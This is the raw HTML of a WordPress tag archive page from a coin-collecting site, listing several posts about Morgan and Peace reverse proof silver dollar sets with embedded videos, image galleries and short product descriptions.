

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proofsetsilver.net/tag/morgan/
body_size: 21270
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>morgan | Proof Set Silver</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://proofsetsilver.net/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Proof Set Silver &raquo; Feed" href="https://proofsetsilver.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Proof Set Silver &raquo; Comments Feed" href="https://proofsetsilver.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Proof Set Silver &raquo; morgan Tag Feed" href="https://proofsetsilver.net/tag/morgan/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///proofsetsilver.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='puro-style-css'  href='https:///proofsetsilver.net/wp-content/themes/default/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='puro-font-awesome-css'  href='https:///proofsetsilver.net/wp-content/themes/default/font-awesome/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///proofsetsilver.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///proofsetsilver.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///proofsetsilver.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///proofsetsilver.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///proofsetsilver.net/wp-content/themes/default/js/jquery.fitvids.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///proofsetsilver.net/wp-content/themes/default/js/jquery.theme-main.min.js?ver=1.0.5'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://proofsetsilver.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://proofsetsilver.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Proof Set Silver"/>
	<meta property="og:title" content="Silver Eagle Sales  Still Soaring Us Mint Sales Morgan U0026 Peace Reverse Proof Drop Nearly 10k"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://proofsetsilver.net/2026/01/silver-eagle-sales-%c2%85-still-soaring-us-mint-sales-morgan-u0026-peace-reverse-proof-drop-nearly-10k/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/guhy.js"></script>
<script type="text/javascript" src="/hyfyve.js"></script>
</head>
<body class="archive tag tag-morgan tag-642 sidebar">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header no-tagline responsive-menu" role="banner">
		<div class="site-branding">
			<a href="https://proofsetsilver.net/" rel="home"><h1 class="site-title">Proof Set Silver</h1></a>
							
		</div>			

		
					<nav id="site-navigation" class="main-navigation" role="navigation">
								<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

				<div class="menu"><ul><li ><a href="https://proofsetsilver.net/">Home</a></li><li class="page_item page-item-6"><a href="https://proofsetsilver.net/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://proofsetsilver.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://proofsetsilver.net/terms-of-service/">Terms of service</a></li></ul></div>
			</nav><!-- #site-navigation -->
					
	</header><!-- #masthead -->
	
	<div id="content" class="site-content">

	
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					morgan				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-10414" class="post-10414 post type-post status-publish format-standard hentry category-silver tag-drop tag-eagle tag-mint tag-morgan tag-nearly tag-peace tag-proof tag-reverse tag-sales tag-silver tag-soaring tag-still tag-u0026">	
		<header class="entry-header">
					<h1 class="entry-title"><a href="https://proofsetsilver.net/2026/01/silver-eagle-sales-%c2%85-still-soaring-us-mint-sales-morgan-u0026-peace-reverse-proof-drop-nearly-10k/" rel="bookmark">Silver Eagle Sales  Still Soaring Us Mint Sales Morgan U0026 Peace Reverse Proof Drop Nearly 10k</a></h1>
			
				<div class="entry-meta">
			<span class="entry-date"><a href="https://proofsetsilver.net/2026/01/silver-eagle-sales-%c2%85-still-soaring-us-mint-sales-morgan-u0026-peace-reverse-proof-drop-nearly-10k/" rel="bookmark"><time class="published" datetime="2026-01-10T12:53:45+00:00">10 January 2026</time><time class="updated" datetime="2026-01-10T12:53:45+00:00">January 10, 2026</time></span></a><span class="byline"><span class="author vcard"><a class="url fn n" href="https://proofsetsilver.net/author/admin/" rel="author">admin</a></span></span><span class="cat-links"><a href="https://proofsetsilver.net/category/silver/" rel="category tag">silver</a></span><span class="tags-links"><a href="https://proofsetsilver.net/tag/drop/" rel="tag">drop</a>, <a href="https://proofsetsilver.net/tag/eagle/" rel="tag">eagle</a>, <a href="https://proofsetsilver.net/tag/mint/" rel="tag">mint</a>, <a href="https://proofsetsilver.net/tag/morgan/" rel="tag">morgan</a>, <a href="https://proofsetsilver.net/tag/nearly/" rel="tag">nearly</a>, <a href="https://proofsetsilver.net/tag/peace/" rel="tag">peace</a>, <a href="https://proofsetsilver.net/tag/proof/" rel="tag">proof</a>, <a href="https://proofsetsilver.net/tag/reverse/" rel="tag">reverse</a>, <a href="https://proofsetsilver.net/tag/sales/" rel="tag">sales</a>, <a href="https://proofsetsilver.net/tag/silver/" rel="tag">silver</a>, <a href="https://proofsetsilver.net/tag/soaring/" rel="tag">soaring</a>, <a href="https://proofsetsilver.net/tag/still/" rel="tag">still</a>, <a href="https://proofsetsilver.net/tag/u0026/" rel="tag">u0026</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/aXH7AZ0vjFg" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			</div><!-- .entry-content -->
		
	<footer class="entry-footer">
					</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-10252" class="post-10252 post type-post status-publish format-standard has-post-thumbnail hentry category-morgan tag-coin tag-dates tag-diamond tag-dual tag-field tag-marks tag-morgan tag-peace tag-privy tag-proof tag-reverse tag-u0026">	
			<div class="entry-thumbnail">
			<a href="https://proofsetsilver.net/2025/11/a-2026-morgan-u0026-peace-two-coin-diamond-field-reverse-proof-set-w-dual-dates-u0026-privy-marks-yes/" title="A 2026 Morgan U0026 Peace Two Coin Diamond Field Reverse Proof Set W Dual Dates U0026 Privy Marks Yes">
				<img width="100" height="56" src="https://proofsetsilver.net/wp-content/ximaw/A-2026-Morgan-U0026-Peace-Two-Coin-Diamond-Field-Reverse-Proof-Set-W-Dual-Dates-U0026-Privy-Marks-Ye-01-ktdp.jpg" class="attachment-post-thumbnail wp-post-image" alt="A-2026-Morgan-U0026-Peace-Two-Coin-Diamond-Field-Reverse-Proof-Set-W-Dual-Dates-U0026-Privy-Marks-Ye-01-ktdp" />			</a>	
		</div>	
		<header class="entry-header">
					<h1 class="entry-title"><a href="https://proofsetsilver.net/2025/11/a-2026-morgan-u0026-peace-two-coin-diamond-field-reverse-proof-set-w-dual-dates-u0026-privy-marks-yes/" rel="bookmark">A 2026 Morgan U0026 Peace Two Coin Diamond Field Reverse Proof Set W Dual Dates U0026 Privy Marks Yes</a></h1>
			
				<div class="entry-meta">
			<span class="entry-date"><a href="https://proofsetsilver.net/2025/11/a-2026-morgan-u0026-peace-two-coin-diamond-field-reverse-proof-set-w-dual-dates-u0026-privy-marks-yes/" rel="bookmark"><time class="published" datetime="2025-11-30T23:27:34+00:00">30 November 2025</time><time class="updated" datetime="2025-11-30T23:27:34+00:00">November 30, 2025</time></span></a><span class="byline"><span class="author vcard"><a class="url fn n" href="https://proofsetsilver.net/author/admin/" rel="author">admin</a></span></span><span class="cat-links"><a href="https://proofsetsilver.net/category/morgan/" rel="category tag">morgan</a></span><span class="tags-links"><a href="https://proofsetsilver.net/tag/coin/" rel="tag">coin</a>, <a href="https://proofsetsilver.net/tag/dates/" rel="tag">dates</a>, <a href="https://proofsetsilver.net/tag/diamond/" rel="tag">diamond</a>, <a href="https://proofsetsilver.net/tag/dual/" rel="tag">dual</a>, <a href="https://proofsetsilver.net/tag/field/" rel="tag">field</a>, <a href="https://proofsetsilver.net/tag/marks/" rel="tag">marks</a>, <a href="https://proofsetsilver.net/tag/morgan/" rel="tag">morgan</a>, <a href="https://proofsetsilver.net/tag/peace/" rel="tag">peace</a>, <a href="https://proofsetsilver.net/tag/privy/" rel="tag">privy</a>, <a href="https://proofsetsilver.net/tag/proof/" rel="tag">proof</a>, <a href="https://proofsetsilver.net/tag/reverse/" rel="tag">reverse</a>, <a href="https://proofsetsilver.net/tag/u0026/" rel="tag">u0026</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/gi6JILx-uaI" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			</div><!-- .entry-content -->
		
	<footer class="entry-footer">
					</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-10192" class="post-10192 post type-post status-publish format-standard has-post-thumbnail hentry category-morgan tag-dollar-reverse tag-francisco tag-minted tag-morgan tag-peace tag-proof tag-two-coin">	
			<div class="entry-thumbnail">
			<a href="https://proofsetsilver.net/2025/11/2024-morgan-and-peace-dollar-reverse-proof-two-coin-set-minted-in-san-francisco/" title="2024 Morgan and Peace Dollar-Reverse Proof Two-coin Set Minted In San Francisco">
				<img width="80" height="80" src="https://proofsetsilver.net/wp-content/ximaw/2024-Morgan-and-Peace-Dollar-Reverse-Proof-Two-coin-Set-Minted-In-San-Francisco-01-gv.jpg" class="attachment-post-thumbnail wp-post-image" alt="2024-Morgan-and-Peace-Dollar-Reverse-Proof-Two-coin-Set-Minted-In-San-Francisco-01-gv" />			</a>	
		</div>	
		<header class="entry-header">
					<h1 class="entry-title"><a href="https://proofsetsilver.net/2025/11/2024-morgan-and-peace-dollar-reverse-proof-two-coin-set-minted-in-san-francisco/" rel="bookmark">2024 Morgan and Peace Dollar-Reverse Proof Two-coin Set Minted In San Francisco</a></h1>
			
				<div class="entry-meta">
			<span class="entry-date"><a href="https://proofsetsilver.net/2025/11/2024-morgan-and-peace-dollar-reverse-proof-two-coin-set-minted-in-san-francisco/" rel="bookmark"><time class="published" datetime="2025-11-15T22:51:24+00:00">15 November 2025</time><time class="updated" datetime="2025-11-15T22:51:24+00:00">November 15, 2025</time></span></a><span class="byline"><span class="author vcard"><a class="url fn n" href="https://proofsetsilver.net/author/admin/" rel="author">admin</a></span></span><span class="cat-links"><a href="https://proofsetsilver.net/category/morgan/" rel="category tag">morgan</a></span><span class="tags-links"><a href="https://proofsetsilver.net/tag/dollar-reverse/" rel="tag">dollar-reverse</a>, <a href="https://proofsetsilver.net/tag/francisco/" rel="tag">francisco</a>, <a href="https://proofsetsilver.net/tag/minted/" rel="tag">minted</a>, <a href="https://proofsetsilver.net/tag/morgan/" rel="tag">morgan</a>, <a href="https://proofsetsilver.net/tag/peace/" rel="tag">peace</a>, <a href="https://proofsetsilver.net/tag/proof/" rel="tag">proof</a>, <a href="https://proofsetsilver.net/tag/two-coin/" rel="tag">two-coin</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		
<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2024-Morgan-and-Peace-Dollar-Reverse-Proof-Two-coin-Set-Minted-In-San-Francisco-01-nwil.jpg" title="2024 Morgan and Peace Dollar-Reverse Proof Two-coin Set Minted In San Francisco" alt="2024 Morgan and Peace Dollar-Reverse Proof Two-coin Set Minted In San Francisco"/>  
<br/>
 		
<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2024-Morgan-and-Peace-Dollar-Reverse-Proof-Two-coin-Set-Minted-In-San-Francisco-02-xn.jpg" title="2024 Morgan and Peace Dollar-Reverse Proof Two-coin Set Minted In San Francisco" alt="2024 Morgan and Peace Dollar-Reverse Proof Two-coin Set Minted In San Francisco"/><br/> 	 <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2024-Morgan-and-Peace-Dollar-Reverse-Proof-Two-coin-Set-Minted-In-San-Francisco-03-ry.jpg" title="2024 Morgan and Peace Dollar-Reverse Proof Two-coin Set Minted In San Francisco" alt="2024 Morgan and Peace Dollar-Reverse Proof Two-coin Set Minted In San Francisco"/> 
<br/>   	

<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2024-Morgan-and-Peace-Dollar-Reverse-Proof-Two-coin-Set-Minted-In-San-Francisco-04-pkhd.jpg" title="2024 Morgan and Peace Dollar-Reverse Proof Two-coin Set Minted In San Francisco" alt="2024 Morgan and Peace Dollar-Reverse Proof Two-coin Set Minted In San Francisco"/>   <br/>    <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2024-Morgan-and-Peace-Dollar-Reverse-Proof-Two-coin-Set-Minted-In-San-Francisco-05-cmt.jpg" title="2024 Morgan and Peace Dollar-Reverse Proof Two-coin Set Minted In San Francisco" alt="2024 Morgan and Peace Dollar-Reverse Proof Two-coin Set Minted In San Francisco"/>
 <br/><img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2024-Morgan-and-Peace-Dollar-Reverse-Proof-Two-coin-Set-Minted-In-San-Francisco-06-nhn.jpg" title="2024 Morgan and Peace Dollar-Reverse Proof Two-coin Set Minted In San Francisco" alt="2024 Morgan and Peace Dollar-Reverse Proof Two-coin Set Minted In San Francisco"/>
	


<br/>	

 <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2024-Morgan-and-Peace-Dollar-Reverse-Proof-Two-coin-Set-Minted-In-San-Francisco-07-sg.jpg" title="2024 Morgan and Peace Dollar-Reverse Proof Two-coin Set Minted In San Francisco" alt="2024 Morgan and Peace Dollar-Reverse Proof Two-coin Set Minted In San Francisco"/>
   <br/>
 

<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2024-Morgan-and-Peace-Dollar-Reverse-Proof-Two-coin-Set-Minted-In-San-Francisco-08-ix.jpg" title="2024 Morgan and Peace Dollar-Reverse Proof Two-coin Set Minted In San Francisco" alt="2024 Morgan and Peace Dollar-Reverse Proof Two-coin Set Minted In San Francisco"/>

 <br/>		 	 
 		<br/>	
<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/xefoxovu.gif" title="2024 Morgan and Peace Dollar-Reverse Proof Two-coin Set Minted In San Francisco" alt="2024 Morgan and Peace Dollar-Reverse Proof Two-coin Set Minted In San Francisco"/> <br/> 	The 2024 Morgan and Peace Dollar Reverse Proof Two-coin Set Minted In San Francisco is a valuable collection for coin enthusiasts. Each coin is made of 99.9 fine silver and features a striking proof finish, making them highly sought after by collectors. These uncirculated coins are minted by the U. Mint in San Francisco, adding to their authenticity and appeal. Perfect for those looking to add rare and beautifully crafted coins to their collection.	  
<br/>
 
<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/xefoxovu.gif" title="2024 Morgan and Peace Dollar-Reverse Proof Two-coin Set Minted In San Francisco" alt="2024 Morgan and Peace Dollar-Reverse Proof Two-coin Set Minted In San Francisco"/><br/>	 				</div><!-- .entry-content -->
		
	<footer class="entry-footer">
					</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-9672" class="post-9672 post type-post status-publish format-standard has-post-thumbnail hentry category-morgan tag-being tag-charging tag-dollars tag-mint tag-morgan tag-peace tag-sold tag-u0026">	
			<div class="entry-thumbnail">
			<a href="https://proofsetsilver.net/2025/07/2025-morgan-u0026-peace-dollars-are-they-being-sold-below-what-the-u-s-mint-is-charging/" title="2025 Morgan U0026 Peace Dollars Are They Being Sold Below What The U S Mint Is Charging">
				<img width="100" height="56" src="https://proofsetsilver.net/wp-content/ximaw/2025-Morgan-U0026-Peace-Dollars-Are-They-Being-Sold-Below-What-The-U-S-Mint-Is-Charging-01-ztce.jpg" class="attachment-post-thumbnail wp-post-image" alt="2025-Morgan-U0026-Peace-Dollars-Are-They-Being-Sold-Below-What-The-U-S-Mint-Is-Charging-01-ztce" />			</a>	
		</div>	
		<header class="entry-header">
					<h1 class="entry-title"><a href="https://proofsetsilver.net/2025/07/2025-morgan-u0026-peace-dollars-are-they-being-sold-below-what-the-u-s-mint-is-charging/" rel="bookmark">2025 Morgan U0026 Peace Dollars Are They Being Sold Below What The U S Mint Is Charging</a></h1>
			
				<div class="entry-meta">
			<span class="entry-date"><a href="https://proofsetsilver.net/2025/07/2025-morgan-u0026-peace-dollars-are-they-being-sold-below-what-the-u-s-mint-is-charging/" rel="bookmark"><time class="published" datetime="2025-07-08T11:25:36+00:00">8 July 2025</time><time class="updated" datetime="2025-07-08T11:25:36+00:00">July 8, 2025</time></span></a><span class="byline"><span class="author vcard"><a class="url fn n" href="https://proofsetsilver.net/author/admin/" rel="author">admin</a></span></span><span class="cat-links"><a href="https://proofsetsilver.net/category/morgan/" rel="category tag">morgan</a></span><span class="tags-links"><a href="https://proofsetsilver.net/tag/being/" rel="tag">being</a>, <a href="https://proofsetsilver.net/tag/charging/" rel="tag">charging</a>, <a href="https://proofsetsilver.net/tag/dollars/" rel="tag">dollars</a>, <a href="https://proofsetsilver.net/tag/mint/" rel="tag">mint</a>, <a href="https://proofsetsilver.net/tag/morgan/" rel="tag">morgan</a>, <a href="https://proofsetsilver.net/tag/peace/" rel="tag">peace</a>, <a href="https://proofsetsilver.net/tag/sold/" rel="tag">sold</a>, <a href="https://proofsetsilver.net/tag/u0026/" rel="tag">u0026</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/Z8-3VSeqnAU" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			</div><!-- .entry-content -->
		
	<footer class="entry-footer">
					</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-9656" class="post-9656 post type-post status-publish format-standard has-post-thumbnail hentry category-2023-s tag-2023-s tag-dollar tag-morgan tag-peace tag-proof tag-reverse tag-silver">	
			<div class="entry-thumbnail">
			<a href="https://proofsetsilver.net/2025/07/2023-s-reverse-proof-1-morgan-and-peace-silver-dollar-2pc-set-box-ogp-coa/" title="2023-S Reverse Proof $1 Morgan and Peace Silver Dollar 2pc Set Box, OGP &#038; COA">
				<img width="80" height="60" src="https://proofsetsilver.net/wp-content/ximaw/2023-S-Reverse-Proof-1-Morgan-and-Peace-Silver-Dollar-2pc-Set-Box-OGP-COA-01-jbaz.jpg" class="attachment-post-thumbnail wp-post-image" alt="2023-S-Reverse-Proof-1-Morgan-and-Peace-Silver-Dollar-2pc-Set-Box-OGP-COA-01-jbaz" />			</a>	
		</div>	
		<header class="entry-header">
					<h1 class="entry-title"><a href="https://proofsetsilver.net/2025/07/2023-s-reverse-proof-1-morgan-and-peace-silver-dollar-2pc-set-box-ogp-coa/" rel="bookmark">2023-S Reverse Proof $1 Morgan and Peace Silver Dollar 2pc Set Box, OGP &#038; COA</a></h1>
			
				<div class="entry-meta">
			<span class="entry-date"><a href="https://proofsetsilver.net/2025/07/2023-s-reverse-proof-1-morgan-and-peace-silver-dollar-2pc-set-box-ogp-coa/" rel="bookmark"><time class="published" datetime="2025-07-04T11:11:55+00:00">4 July 2025</time><time class="updated" datetime="2025-07-04T11:11:55+00:00">July 4, 2025</time></span></a><span class="byline"><span class="author vcard"><a class="url fn n" href="https://proofsetsilver.net/author/admin/" rel="author">admin</a></span></span><span class="cat-links"><a href="https://proofsetsilver.net/category/2023-s/" rel="category tag">2023-s</a></span><span class="tags-links"><a href="https://proofsetsilver.net/tag/2023-s/" rel="tag">2023-s</a>, <a href="https://proofsetsilver.net/tag/dollar/" rel="tag">dollar</a>, <a href="https://proofsetsilver.net/tag/morgan/" rel="tag">morgan</a>, <a href="https://proofsetsilver.net/tag/peace/" rel="tag">peace</a>, <a href="https://proofsetsilver.net/tag/proof/" rel="tag">proof</a>, <a href="https://proofsetsilver.net/tag/reverse/" rel="tag">reverse</a>, <a href="https://proofsetsilver.net/tag/silver/" rel="tag">silver</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2023-S-Reverse-Proof-1-Morgan-and-Peace-Silver-Dollar-2pc-Set-Box-OGP-COA-01-eo.jpg" title="2023-S Reverse Proof $1 Morgan and Peace Silver Dollar 2pc Set Box, OGP &#038; COA" alt="2023-S Reverse Proof $1 Morgan and Peace Silver Dollar 2pc Set Box, OGP &#038; COA"/>
 <br/>		 <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2023-S-Reverse-Proof-1-Morgan-and-Peace-Silver-Dollar-2pc-Set-Box-OGP-COA-02-eofu.jpg" title="2023-S Reverse Proof $1 Morgan and Peace Silver Dollar 2pc Set Box, OGP &#038; COA" alt="2023-S Reverse Proof $1 Morgan and Peace Silver Dollar 2pc Set Box, OGP &#038; COA"/> 	  <br/> 	<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2023-S-Reverse-Proof-1-Morgan-and-Peace-Silver-Dollar-2pc-Set-Box-OGP-COA-03-fuka.jpg" title="2023-S Reverse Proof $1 Morgan and Peace Silver Dollar 2pc Set Box, OGP &#038; COA" alt="2023-S Reverse Proof $1 Morgan and Peace Silver Dollar 2pc Set Box, OGP &#038; COA"/>   <br/>
  <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2023-S-Reverse-Proof-1-Morgan-and-Peace-Silver-Dollar-2pc-Set-Box-OGP-COA-04-bs.jpg" title="2023-S Reverse Proof $1 Morgan and Peace Silver Dollar 2pc Set Box, OGP &#038; COA" alt="2023-S Reverse Proof $1 Morgan and Peace Silver Dollar 2pc Set Box, OGP &#038; COA"/>
 
<br/> 
 	 <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2023-S-Reverse-Proof-1-Morgan-and-Peace-Silver-Dollar-2pc-Set-Box-OGP-COA-05-fdk.jpg" title="2023-S Reverse Proof $1 Morgan and Peace Silver Dollar 2pc Set Box, OGP &#038; COA" alt="2023-S Reverse Proof $1 Morgan and Peace Silver Dollar 2pc Set Box, OGP &#038; COA"/>  	
<br/>
  
<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2023-S-Reverse-Proof-1-Morgan-and-Peace-Silver-Dollar-2pc-Set-Box-OGP-COA-06-ju.jpg" title="2023-S Reverse Proof $1 Morgan and Peace Silver Dollar 2pc Set Box, OGP &#038; COA" alt="2023-S Reverse Proof $1 Morgan and Peace Silver Dollar 2pc Set Box, OGP &#038; COA"/>
<br/>	  <br/>

	<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/xefoxovu.gif" title="2023-S Reverse Proof $1 Morgan and Peace Silver Dollar 2pc Set Box, OGP &#038; COA" alt="2023-S Reverse Proof $1 Morgan and Peace Silver Dollar 2pc Set Box, OGP &#038; COA"/>  <br/>
			
The final 2023 release of the Morgan and Peace Silver Dollar series is this two-coin set. Limited to a mintage of just 250,000, this set contains the first ever Morgan and Peace dollars struck in stunning reverse proof finish. In 2021, to celebrate the 100th anniversary of the final Morgan Dollar release, the U. Mint released a series of silver dollars featuring the classic Morgan and Peace designs. Due to popular demand, the mint is releasing additional coins in this popular series for 2023 and is expected to continue producing these annually. Product Highlights: Contains 1.716 oz silver. Mint packaging with certificate of authenticity. Each reverse proof silver dollar is limited to a mintage of just 250,000 coins. Morgan Obverse: Features Liberty in profile wearing a Phrygian cap and crowned with cotton blossoms and ears of wheat, symbolic of American agriculture. Morgan Reverse: An American eagle with wings spread, clutching an olive branch and a bundle of arrows in its talons. A laurel wreath mostly surrounds the eagle. Peace Obverse: Features Liberty in profile wearing a radiant coronet, designed by Anthony de Francisci, whose &#8220;AF&#8221; monogram appears at bottom. Peace Reverse: An American eagle rests on a rock, holding an olive branch above the inscription PEACE. &#8221; Minted at the San Francisco Mint with an &#8220;S mint mark.	 <br/>	<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/xefoxovu.gif" title="2023-S Reverse Proof $1 Morgan and Peace Silver Dollar 2pc Set Box, OGP &#038; COA" alt="2023-S Reverse Proof $1 Morgan and Peace Silver Dollar 2pc Set Box, OGP &#038; COA"/>  <br/> 
	

			</div><!-- .entry-content -->
		
	<footer class="entry-footer">
					</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-9230" class="post-9230 post type-post status-publish format-standard has-post-thumbnail hentry category-mint tag-dollar tag-mint tag-morgan tag-peace tag-proof tag-reverse tag-silver tag-u0026">	
			<div class="entry-thumbnail">
			<a href="https://proofsetsilver.net/2025/03/us-mint-2023-s-reverse-proof-morgan-u0026-peace-silver-dollar-set/" title="Us Mint 2023 S Reverse Proof Morgan U0026 Peace Silver Dollar Set">
				<img width="100" height="56" src="https://proofsetsilver.net/wp-content/ximaw/Us-Mint-2023-S-Reverse-Proof-Morgan-U0026-Peace-Silver-Dollar-Set-01-hs.jpg" class="attachment-post-thumbnail wp-post-image" alt="Us-Mint-2023-S-Reverse-Proof-Morgan-U0026-Peace-Silver-Dollar-Set-01-hs" />			</a>	
		</div>	
		<header class="entry-header">
					<h1 class="entry-title"><a href="https://proofsetsilver.net/2025/03/us-mint-2023-s-reverse-proof-morgan-u0026-peace-silver-dollar-set/" rel="bookmark">Us Mint 2023 S Reverse Proof Morgan U0026 Peace Silver Dollar Set</a></h1>
			
				<div class="entry-meta">
